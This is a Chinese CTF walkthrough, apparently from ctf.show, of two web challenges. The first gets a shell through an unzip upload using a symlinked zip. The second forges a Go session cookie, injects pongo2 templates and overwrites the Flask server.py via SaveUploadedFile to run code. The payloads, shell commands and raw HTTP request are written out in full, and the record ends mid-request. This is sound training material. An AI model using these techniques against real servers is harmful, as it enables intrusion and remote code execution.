Unzip #unzip+软连接getshell 一个文件上传的口子
有一个upload.php文件
1
2
3
4
5
6
7
8
9
10
<?php error_reporting (0 );highlight_file (__FILE__ );$finfo = finfo_open (FILEINFO_MIME_TYPE);if (finfo_file ($finfo , $_FILES ["file" ]["tmp_name" ]) === 'application/zip' ){ exec ('cd /tmp && unzip -o ' . $_FILES ["file" ]["tmp_name" ]); };
需要传一个zip文件
unzip是一个Linux命令,用于解压缩由zip命令压缩的压缩包
https://www.cnblogs.com/cxhfuujust/p/8193310.html
然后我们看看这段代码
1 exec ('cd /tmp && unzip -o ' . $_FILES ["file" ]["tmp_name" ]);
这里的话会将zip文件解压到/tmp下,这意味着我们无法正常的访问我们上传的压缩包,这时候该咋打呀?
后面发现unzip可以用软连接。软连接就是可以将某个目录连接到另一个目录或文件下,类似于Windows中的快捷方式,那么我们以后对这个目录的任何操作,都会作用到另一个目录或者文件下。
具体的命令
1
2
3
4
ln -s [源文件或目录] [目标文件或目录]举个例子 ln -s /bin/less /usr/local/bin/less在 /usr/local/bin/ 下创建一个符号链接 less,指向 /bin/less。
为什么unzip能用软连接呢?这得看zip压缩命令
https://linux.die.net/man/1/zip

如果在创建 ZIP 文件时使用了 -y 或 --symlinks 参数,zip 会将符号链接以符号链接的形式存储在压缩包中。
当使用 unzip 解压时,它会识别这些符号链接,并在目标系统上创建相应的符号链接,而不是将其解压为普通文件。
所以这里的做法就很明显了,我们先上创一个符号链接的压缩包创建一个软连接指向网站根目录/var/www/html,然后我们再上传一个带木马的zip文件,就可以在网站根目录访问到了
先创建软连接压缩包
1
2
3
4
root@VM-16-12-ubuntu:/tmp# mkdir test root@VM-16-12-ubuntu:/tmp# cd test root@VM-16-12-ubuntu:/tmp/test# ln -s /var/www/html link root@VM-16-12-ubuntu:/tmp/test# zip --symlinks link.zip link
然后我们需要删除link并创建一个在link目录下的payload
1
2
3
4
5
6
7
8
root@VM-16-12-ubuntu:/tmp/test# mkdir link root@VM-16-12-ubuntu:/tmp/test# cd link root@VM-16-12-ubuntu:/tmp/test/link# echo '<?php phpinfo();?>' > test.php root@VM-16-12-ubuntu:/tmp/test/link# cd ../ root@VM-16-12-ubuntu:/tmp/test# zip -r link1.zip ./* adding: link / (stored 0%) adding: link /test.php (stored 0%) adding: link.zip (stored 0%)
然后将link.zip和link1.zip分别上传后访问test.php就能成功访问到了
后面换成一句话木马去打就行
go_session 源码分析 main.go
1
2
3
4
5
6
7
8
9
10
11
12
13
14
package mainimport ( "github.com/gin-gonic/gin" "main/route" ) func main () r := gin.Default() r.GET("/" , route.Index) r.GET("/admin" , route.Admin) r.GET("/flask" , route.Flask) r.Run("0.0.0.0:80" ) }
gin web框架,定义了三个路由/、/admin、/flask
然后看看定义路由的文件route.go,逐个分析一下
首先就是导入的依赖
1
2
3
4
5
6
7
8
9
import ( "github.com/flosch/pongo2/v6" "github.com/gin-gonic/gin" "github.com/gorilla/sessions" "html" "io" "net/http" "os" )
可以看到这里还导入了Go的模板引擎pongo2以及Cookie Sessions库
然后对session进行了操作
1 var store = sessions.NewCookieStore([]byte (os.Getenv("SESSION_KEY" )))
通过从环境变量中获取SESSION_KEY的值去设置session的key,NewCookieStore 是 Gorilla Sessions 库里的一个 构造函数 ,用来创建一个基于 Cookie 的会话存储

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
func Index (c *gin.Context) session, err := store.Get(c.Request, "session-name" ) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } if session.Values["name" ] == nil { session.Values["name" ] = "guest" err = session.Save(c.Request, c.Writer) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } } c.String(200 , "Hello, guest" ) }
获取请求中的键为session-name的cookie作为session对象,获取错误则返回500并返回,如果值中的name为空的话就设置为guest并保存,但是最后的话都会返回200以及Hello, guest到页面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
func Admin (c *gin.Context) session, err := store.Get(c.Request, "session-name" ) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } if session.Values["name" ] != "admin" { http.Error(c.Writer, "N0" , http.StatusInternalServerError) return } name := c.DefaultQuery("name" , "ssti" ) xssWaf := html.EscapeString(name) tpl, err := pongo2.FromString("Hello " + xssWaf + "!" ) if err != nil { panic (err) } out, err := tpl.Execute(pongo2.Context{"c" : c}) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } c.String(200 , out) }
要求session中的name需要为admin,否则报错返回
随后获取name参数,默认值为ssti,通过 html.EscapeString 转义name的输入避免xss漏洞,最后用pongo2渲染并输出,这里很明显能看到是拼接字符串的形式,说不定会存在ssti呢?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
func Flask (c *gin.Context) session, err := store.Get(c.Request, "session-name" ) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } if session.Values["name" ] == nil { if err != nil { http.Error(c.Writer, "N0" , http.StatusInternalServerError) return } } resp, err := http.Get("http://127.0.0.1:5000/" + c.DefaultQuery("name" , "guest" )) if err != nil { return } defer resp.Body.Close() body, _ := io.ReadAll(resp.Body) c.String(200 , string (body)) }
将请求转发到本地Flask服务并返回响应体
上面的分析其实可以看出来,我们第一个要做的事情就是伪造cookie,但是这个go语言的cookie是怎么生成的呢?
cookie的生成 在github.com/gorilla/securecookie库中有一个Encode函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
func (s *SecureCookie) string , value interface {}) (string , error ) { if s.err != nil { return "" , s.err } if s.hashKey == nil { s.err = errHashKeyNotSet return "" , s.err } var err error var b []byte if b, err = s.sz.Serialize(value); err != nil { return "" , cookieError{cause: err, typ: usageError} } if s.block != nil { if b, err = encrypt(s.block, b); err != nil { return "" , cookieError{cause: err, typ: usageError} } } b = encode(b) b = []byte (fmt.Sprintf("%s|%d|%s|" , name, s.timestamp(), b)) mac := createMac(hmac.New(s.hashFunc, s.hashKey), b[:len (b)-1 ]) b = append (b, mac...)[len (name)+1 :] b = encode(b) if s.maxLength != 0 && len (b) > s.maxLength { return "" , errEncodedValueTooLong } return string (b), nil }
注释给的很明显了,主要是五个步骤去生成cookie:
序列化session数据
(可选)加密Encrypt
base64编码
生成 HMAC 签名并附加签名
再次base64编码
然后我们分开看一下
首先是序列化的过程,跟进一下Serialize接口
1
2
3
4
type Serializer interface { Serialize(src interface {}) ([]byte , error ) Deserialize(src []byte , dst interface {}) error }
一个是把 Go 对象序列化为 []byte,一个是把 []byte 反序列化为 Go 对象,这里调用的是序列化方法
1
2
3
4
5
6
7
8
func (e GobEncoder) interface {}) ([]byte , error ) { buf := new (bytes.Buffer) enc := gob.NewEncoder(buf) if err := enc.Encode(src); err != nil { return nil , cookieError{cause: err, typ: usageError} } return buf.Bytes(), nil }
gob.NewEncoder 返回一个 Gob 编码器,随后利用编码器将 src 序列化成 Gob 格式的字节并返回
第二个是加密,先是检查block 加密块是否为空,如果不为空说明用户提供了加密的key,所以调用encrypt进行加密
那么block 是怎么来的呢?其实就是当你调用 sessions.NewCookieStore(keyPairs...) 时,如果提供了第二个 key,SecureCookie 会用它生成 block 对象,用于加密,但是我们代码里面并没有提供第二个key,所以这里的话是没用到加密的,直接跳过了
第三个就是base64编码,没什么好说的
1 2 3 4 5 6 func encode (value []byte ) byte { encoded := make ([]byte , base64.URLEncoding.EncodedLen(len (value))) base64.URLEncoding.Encode(encoded, value) return encoded }
第四个是创建HMAC
1 2 3 4 5 b = []byte (fmt.Sprintf("%s|%d|%s|" , name, s.timestamp(), b)) mac := createMac(hmac.New(s.hashFunc, s.hashKey), b[:len (b)-1 ]) b = append (b, mac...)[len (name)+1 :]
先是分别提取出Cookie 的名称以及当前时间戳(秒级)和生成的序列化字节,用|拼接成字符串格式,然后通过createMac创建Mac签名,hashFunc通常是 SHA1 或 SHA256,hmac的New方法用于创建一个HMAC对象
最后把 MAC 拼接到数据末尾并移除开头的name|,到此b的内容就变成了
第五步就是二次base64编码了
至此我们明白了cookie的生成步骤依次是

1 session.Values -> Serialize得到序列化字节 -> Encrypt(可选加密) -> Base64 -> 拼接 name|timestamp|value → HMAC → 移除 name 添加HMAC签名 → Base64 → Cookie
所以其实解密的话倒过来就可以了,但是问题是里面的SESSION_KEY 是我们未知的,所以我们只能暂时认为他并不存在,那么其他的因素都是一样的,就可以本地起环境拿到cookie
把源码改一下,将session的name设置为admin并保存,这样更方便获取
然后我们运行main方法并访问/拿到cookie

在题目环境中访问admin并改cookie
这样session就伪造成功了,下一步就是看看能不能打pongo2的ssti
pongo2如何SSTI 先去翻一下官方文档
https://pkg.go.dev/github.com/flosch/pongo2#section-readme
发现pongo2 是一种类似于模板语言的 Django 语法。
然后我去翻了一下Django 的官方文档
https://docs.djangoproject.com/en/dev/topics/templates/
随便传个?name={{8*8}}发现有回显64,那就确定是ssti了
c *gin.Context的使用 gin.Context 是 Gin 框架定义的结构体,而c *gin.Context 表示它是一个指针,代表 请求的上下文对象 ,里面封装了请求和响应的所有信息。
可以看到这里有保存请求的所有信息,也能写出响应数据,跟进Request可以看到有很多方法能调用
结合上面的我们可以写出payload
1
2
{{c.Request.UserAgent}} {{c.Request.Referer}}
然后看看c.Query()方法
1
2
3
4
func (c *Context) string ) (value string ) { value, _ = c.GetQuery(key) return }
接收一个key,但是很遗憾这里不能用单双引号去包括字符串,看看能不能从其他函数找到思路
ClientIP()
本来想着伪造请求头看看能不能控制返回值的但是后面发现不行,那我们尝试把ip地址当成是参数传进去试一下
然后用include标签打任意文件读取,但是为什么不返回嘞???哦原来是html转义了/
好吧,可能方向错了,我们转向看flask路由,发现这里有一个坑点
1 resp, err := http.Get("http://127.0.0.1:5000/" + c.DefaultQuery("name" , "guest" ))
这里的话直接拼接了name进去,所以我们如果直接传?name=111的话,实际上url就变成了http://127.0.0.1:5000/111,所以我们真正需要传参的话需要传?name=%3fname=111
这里的话如果err的话有报错信息,我们尝试传一个空值导致报错看看
我这里直接把这段回显放到一个html文件中打开看

有pin码,说不定有debug测试页面?但是这里的话是3.9版本,暂时还没有计算pin码的方法
1
2
3
4
5
6
7
8
9
10
app = Flask(__name__) @app.route('/' def index (): name = request.args['name' ] return name + " no ssti" if __name__ == "__main__" : app.run(host="127.0.0.1" , port=5000 , debug=True )
可以看到这里开启了debug模式,debug模式会带来自动重载,也就是热部署 (修改了代码后,Flask 会自动重启应用)
我们知道pongo2模板引擎存在注入点,可以执行go的代码,所以我们可以先上传文件覆盖server.py,再访问/flask路由,来执行命令
POC 可以用SaveUploadedFile 去上传文件
1 {{c.SaveUploadedFile(c.FormFile("file" ),"/app/server.py" )}}
但是之前讲过,有一个html转义会转义单双引号,需要做一个绕过,第一个参数可以用c.ClientIP(),第二个参数可以用c.Query(c.ClientIP())
1 name={{c.SaveUploadedFile(c.FormFile(c.ClientIP()),c.Query(c.ClientIP()))}}&{{ip}}=/app/server.py
构造上传包,需要添加Content-Type 头
1 对表单提交,浏览器会自动设置合适的 Content-Type 请求,同时 生成一个唯一的边界字符串,并在请求体中使用这个边界字符串将不的表单字段和文件进行分隔。如果表单中包含文件上传的功能,需要 使用 multipart/form-data 类型的请求体格式。
但是我这里用hackbar换成multipart/form-data发个post包后就自己添加了这个请求头,只需要把POST换成GET就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
GET /admin?name={{c.SaveUploadedFile(c.FormFile(c.ClientIP()),c.Query(c.ClientIP()))}}&61.48.133.102=/app/server.py HTTP/1.1 Host : bcc324df-beda-46b1-a0e0-dbec185f543b.challenge.ctf.showConnection : keep-aliveCache-Control : max-age=0sec-ch-ua : "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"sec-ch-ua-mobile : ?0sec-ch-ua-platform : "Windows"Origin : https://bcc324df-beda-46b1-a0e0-dbec185f543b.challenge.ctf.showContent-Type : multipart/form-data; boundary=----WebKitFormBoundaryA2FWd8UDzj0cCZc7Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site : same-originSec-Fetch-Mode : navigateSec-Fetch-Dest : documentReferer : https://bcc324df-beda-46b1-a0e0-dbec185f543b.challenge.ctf.show/admin?name=111Accept-Encoding : gzip, deflate, br, zstdAccept-Language : zh-CN,zh;q=0.9Cookie : 